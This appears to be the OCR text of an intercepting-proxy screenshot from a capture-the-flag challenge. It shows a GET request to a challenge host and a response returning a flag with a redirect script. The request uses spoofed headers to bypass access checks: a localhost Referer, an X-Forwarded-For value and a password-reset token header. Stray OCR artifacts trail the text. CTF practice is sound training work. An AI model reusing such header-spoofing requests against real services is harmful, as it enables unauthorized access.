 Pretty Raw Hex \n
1 GET /finale HTTP/2
2 Host: ch472140169667.ch.eng.run
3 Cookie: _ga=GA1.2.437815817.1710530769; _gid=GA1.2.457355774.1710530769
4 User-Agent: pentabrowser
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://localhost/
9 X-Forwarded-For: http://169.172.18.9
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-User: ?1
5 Temp-Forgot-Password-: weqx4rwbam5f75nj0o76w8hmksd4b7c3
6 Te: trailers
7 Age: 10
8
9
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 16 Mar 2024 21:44:08 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 76
5 Server: nginx/1.25.4
6
7 flag{bQGucEu3ZjhwH1eiSWbwFQ==}<script>
window.location.replace('/')
</script>
R
R
R
R
R
R